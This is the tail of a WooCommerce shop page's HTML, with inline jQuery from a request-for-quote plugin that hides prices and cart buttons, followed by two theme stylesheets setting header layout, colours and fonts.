<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=7.0.4" id="wd-hidden-sidebar-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/stickySidebarBtn.min.js?ver=7.0.4" id="wd-sticky-sidebar-btn-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=054d488cf7fc57dc4910" id="qlwapp-frontend-js"></script>
<div class='gpls_script' style='display: none'><script> jQuery(document ).ready( function() { jQuery( '.single_add_to_cart_button' ).show();
                jQuery( '.single_add_to_cart_button' ).attr('style','visibility: visible');
                 jQuery('.single_add_to_cart_button').prop('disabled',false);;
                 jQuery('.gpls_rfq_set').prop('disabled', false);  
                  
                });</script></div><div class='gpls_script' style='display: none'><script>       
              if (typeof jQuery != 'undefined') {

    jQuery(document ).ready( function() {
     jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').show();


    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','visibility: visible !important;');

    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','opacity: 1 !important;');
        jQuery('.gpls_rfq_set' ).on( 'click', function() {
  //
  //jQuery('.qty').filter(':visible').focus();
});
       
        jQuery( '#woo_pp_ec_button_product' ).hide();
        jQuery( '#woo_pp_ec_button_product' ).attr('style','display: none ');
        jQuery( '#single_add_to_cart_button' ).hide();
        jQuery( '#single_add_to_cart_button' ).attr('style','display: none ');
        jQuery( '.woocommerce-Price-amount,.from, .price,.total, .bundle_price,.wc-pao-col2,.wc-pao-subtotal-line, .product-selector__price' ).hide();
        jQuery( '.woocommerce-Price-amount,.from, .price,.total, .bundle_price,.wc-pao-col2,.wc-pao-subtotal-line, .product-selector__price' ).attr('style','visibility: collapse ');

      //  jQuery('.gpls_rfq_set:input[type="submit"]').focus();
      //  jQuery(document).ready(function(){jQuery('.qty').filter(':visible').focus(); });

        jQuery( '.woocommerce-Price-amount,.from, .price,.total, .bundle_price,.wc-pao-col2,.wc-pao-subtotal-line, .product-selector__price' ).hide();
        jQuery( '.woocommerce-Price-amount,.from, .price,.total, .bundle_price,.wc-pao-col2,.wc-pao-subtotal-line, .product-selector__price' ).attr('style','visibility: collapse');

   

    });
     jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >').show();


    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','visibility: visible !important;');

    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','opacity: 1 !important;');
}
</script></div><div class="gpls_script" style="display: none"><style>
                
                .related .woocommerce-Price-amount >*,
.related .from >*,
.related .price >*,
.related .total >*
.related .amount >*
.related .bundle_price >*{
    visibility: visible !important ;
   

}

.related .woocommerce-Price-amount,
.related .price,
.related .total,
.related .bundle_price,
.related .amount{
     
     visibility: visible !important ;
}
                
                .woocommerce-Price-amount,.from, .price, .product-selector__price,  .total, .bundle_price,.wc-pao-col2 {visibility: collapse}
#woo_pp_ec_button_product {visibility: collapse}

.single-product div.product form.cart .single_add_to_cart_button{visibility: hidden}
.gpls_rfq_set{visibility:visible !important}

.related .woocommerce-Price-amount >*,
.related .from >*,
.related .price >*,
.related .total >*
.related .amount >*
.related .bundle_price >*{
    visibility: visible !important ;
     

}

.related .woocommerce-Price-amount,
.related .price,
.related .total,
.related .bundle_price,
.related .amount{
    
     visibility: visible !important ;
}
</style></div><div class='gpls_script' style='display: none'><script> jQuery(window ).on('load', function() { jQuery('form.checkout').removeAttr( 'novalidate');
    jQuery('.required').attr('required',true); } );  
    </script></div><div class='gpls_script' style='display: none'><script> jQuery(window ).on('load', function() { jQuery('form.checkout').removeAttr( 'novalidate');
    jQuery('.required').attr('required',true); } );  
    </script></div></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-28 15:33:30 -->

--- FILE ---
content_type: text/css
request_url: https://3cdistribution.net/wp-content/uploads/2023/01/xts-header_904566-1675087674.css?ver=7.0.4
body_size: 188
content:


.whb-header-bottom .wd-dropdown {
	margin-top: 3px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 13px;
}

.whb-sticked .whb-header-bottom .wd-dropdown {
	margin-top: 7.5px;
}

.whb-sticked .whb-header-bottom .wd-dropdown:after {
	height: 17.5px;
}

.whb-header .whb-header-bottom .wd-header-cats {
	margin-top: -0px;
	margin-bottom: -0px;
	height: calc(100% + 0px);
}


@media (min-width: 1025px) {
	
		.whb-general-header-inner {
		height: 70px;
		max-height: 70px;
	}

		.whb-sticked .whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
		
		.whb-header-bottom-inner {
		height: 46px;
		max-height: 46px;
	}

		.whb-sticked .whb-header-bottom-inner {
		height: 55px;
		max-height: 55px;
	}
		
	
	}

@media (max-width: 1024px) {
	
		.whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
		.whb-header-bottom-inner {
		height: 40px;
		max-height: 40px;
	}
	
	
	}
		
.whb-s62vgl37p052mdljwdfp.wd-search-form.wd-header-search-form .searchform {
	--wd-form-bg: rgba(255, 255, 255, 1);
}
.whb-agekq5py2x6bca658nmc.wd-search-form.wd-header-search-form-mobile .searchform {
	--wd-form-bg: rgba(255, 255, 255, 1);
}
.whb-header-bottom {
	background-color: rgba(212, 54, 3, 1);
}


--- FILE ---
content_type: text/css
request_url: https://3cdistribution.net/wp-content/uploads/2023/11/xts-theme_settings_default-1699457873.css?ver=7.0.4
body_size: 1403
content:
.wd-popup.wd-promo-popup{
	background-color:rgb(248,248,248);
	background-image: url(https://3cdistribution.net/wp-content/uploads/2022/05/popup-banner.jpg);
	background-repeat:no-repeat;
	background-size:cover;
	background-position:center center;
}

.page-title-default{
	background-color:rgb(212,54,3);
	background-image: none;
	background-size:cover;
	background-position:center center;
}

.footer-container{
	background-color:#ffffff;
	background-image: none;
}

:root{
--wd-text-font:"Work Sans", Arial, Helvetica, sans-serif;
--wd-text-font-weight:400;
--wd-text-color:#777777;
--wd-text-font-size:16px;
}
:root{
--wd-title-font:"Mulish", Arial, Helvetica, sans-serif;
--wd-title-font-weight:700;
--wd-title-color:#242424;
}
:root{
--wd-entities-title-font:"Mulish", Arial, Helvetica, sans-serif;
--wd-entities-title-font-weight:700;
--wd-entities-title-transform:none;
--wd-entities-title-color:rgb(36,36,36);
--wd-entities-title-color-hover:rgb(51 51 51 / 65%);
}
:root{
--wd-alternative-font:"Lato", Arial, Helvetica, sans-serif;
}
:root{
--wd-widget-title-font:"Mulish", Arial, Helvetica, sans-serif;
--wd-widget-title-font-weight:700;
--wd-widget-title-transform:none;
--wd-widget-title-color:#333;
--wd-widget-title-font-size:16px;
}
:root{
--wd-header-el-font:"Mulish", Arial, Helvetica, sans-serif;
--wd-header-el-font-weight:700;
--wd-header-el-transform:capitalize;
--wd-header-el-font-size:15px;
}
html .wd-nav.wd-nav-secondary > li > a{
	font-family: "Mulish", Arial, Helvetica, sans-serif;font-weight: 800;
}

html .product.category-grid-item .wd-entities-title, html .product.category-grid-item.cat-design-replace-title .wd-entities-title, html .categories-style-masonry-first .category-grid-item:first-child .wd-entities-title, html .product.wd-cat .wd-entities-title{
	font-size: 18px;text-transform: none;
}

@media (max-width: 767px){
html .product.category-grid-item .wd-entities-title, html .product.category-grid-item.cat-design-replace-title .wd-entities-title, html .categories-style-masonry-first .category-grid-item:first-child .wd-entities-title, html .product.wd-cat .wd-entities-title{
	font-size: 16px;
}

}
html .wd-nav-mobile > li > a{
	text-transform: none;
}

.whb-general-header .wd-nav.wd-nav-secondary > li > a{
	font-weight: 400;color: rgb(119,119,119);
}

.whb-general-header .wd-nav.wd-nav-secondary > li:hover > a, .whb-general-header .wd-nav.wd-nav-secondary > li.current-menu-item > a{
	color: rgb(36,36,36);
}

:root{
--wd-primary-color:rgb(213,51,0);
}
:root{
--wd-alternative-color:rgb(95,171,18);
}
:root{
--wd-link-color:#333333;
--wd-link-color-hover:#242424;
}
:root{
--btn-default-bgcolor:#f7f7f7;
}
:root{
--btn-default-bgcolor-hover:#efefef;
}
:root{
--btn-shop-bgcolor:rgb(212,54,3);
}
:root{
--btn-shop-bgcolor-hover:rgb(212,54,3);
}
:root{
--btn-accent-bgcolor:rgb(212,54,3);
}
:root{
--btn-accent-bgcolor-hover:rgb(212,54,3);
}
html .entry-summary .single_add_to_cart_button, .wd-single-add-cart .single_add_to_cart_button, html .wd-sticky-btn-cart .single_add_to_cart_button, html .wd-sticky-add-to-cart, html .wd-sticky-btn.wd-quantity-overlap div.quantity input[type]{
	background: rgb(95,171,18);
}

html .entry-summary .single_add_to_cart_button:hover, .wd-single-add-cart .single_add_to_cart_button:hover, html .wd-sticky-btn-cart .single_add_to_cart_button:hover, html .wd-sticky-add-to-cart:hover, html .wd-sticky-btn.wd-quantity-overlap .cart:hover > div.quantity input[type], html .wd-sticky-btn.wd-quantity-overlap .cart:hover > div.quantity+.button{
	background: rgb(84,157,10);
}

:root{
--notices-success-bg:#459647;
}
:root{
--notices-success-color:#fff;
}
:root{
--notices-warning-bg:#E0B252;
}
:root{
--notices-warning-color:#fff;
}
	:root{
					
			
							--wd-form-brd-radius: 0px;
					
					--wd-form-brd-width: 0px;
		
					--btn-default-color: #333;
		
					--btn-default-color-hover: #333;
		
					--btn-shop-color: #fff;
		
					--btn-shop-color-hover: #fff;
		
					--btn-accent-color: #fff;
		
					--btn-accent-color-hover: #fff;
		
									--btn-default-brd-radius: 0px;
				--btn-default-box-shadow: none;
				--btn-default-box-shadow-hover: none;
				--btn-default-box-shadow-active: none;
				--btn-default-bottom: 0px;
			
			
			
					
									--btn-shop-brd-radius: 0.001px;
				--btn-shop-box-shadow: none;
				--btn-shop-box-shadow-hover: none;
				--btn-shop-box-shadow-active: none;
				--btn-shop-bottom: 0px;
			
			
			
					
									--btn-accent-brd-radius: 0px;
				--btn-accent-box-shadow: none;
				--btn-accent-box-shadow-hover: none;
				--btn-accent-box-shadow-active: none;
				--btn-accent-bottom: 0px;
			
			
			
					
									--wd-sticky-btn-height: 95px;
					
					--wd-brd-radius: 0px;
			}

			@media (max-width: 1024px) {
			:root {
				--wd-sticky-btn-height: 95px;
			}
		}
	
			@media (max-width: 768px) {
			:root {
				--wd-sticky-btn-height: 42px;
			}
		}
	
			@media (min-width: 1025px) {
			.whb-boxed:not(.whb-sticked):not(.whb-full-width) .whb-main-header {
				max-width: 1218px;
			}
		}

		.container {
			max-width: 1248px;
		}

		:root{
			--wd-container-width: 1248px;
		}
	
			.elementor-section.wd-section-stretch > .elementor-column-gap-no {
			max-width: 1218px;
		}
		.elementor-section.wd-section-stretch > .elementor-column-gap-narrow {
			max-width: 1228px;
		}
		.elementor-section.wd-section-stretch > .elementor-column-gap-default {
			max-width: 1238px;
		}
		.elementor-section.wd-section-stretch > .elementor-column-gap-extended {
			max-width: 1248px;
		}
		.elementor-section.wd-section-stretch > .elementor-column-gap-wide {
			max-width: 1258px;
		}
		.elementor-section.wd-section-stretch > .elementor-column-gap-wider {
			max-width: 1278px;
		}
		@media (min-width: 1265px) {
			.platform-Windows .wd-section-stretch > .elementor-container {
				margin-left: auto;
				margin-right: auto;
			}
		}
		@media (min-width: 1248px) {
			html:not(.platform-Windows) .wd-section-stretch > .elementor-container {
				margin-left: auto;
				margin-right: auto;
			}
		}
	
			div.wd-popup.popup-quick-view {
			max-width: 920px;
		}
	
	
	
	
			.woodmart-woocommerce-layered-nav .wd-scroll-content {
			max-height: 223px;
		}
	
	
	body, [class*=color-scheme-light], [class*=color-scheme-dark], .wd-search-form[class*="wd-header-search-form"] form.searchform, .wd-el-search .searchform {

									--wd-form-color: rgb(119,119,119);
					
									--wd-form-placeholder-color: rgb(119,119,119);
					
							
							
									--wd-form-bg: rgba(15,15,15,0.04);
						}
@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//3cdistribution.net/wp-content/themes/woodmart/fonts/woodmart-font.woff2?v=7.0.4") format("woff2");
}

.whb-s62vgl37p052mdljwdfp.wd-search-form.wd-header-search-form .searchform {
    border: 1px solid #D53300 !important;
}

.category-grid-item .wd-entities-title {

    font-size: 13px!important;
}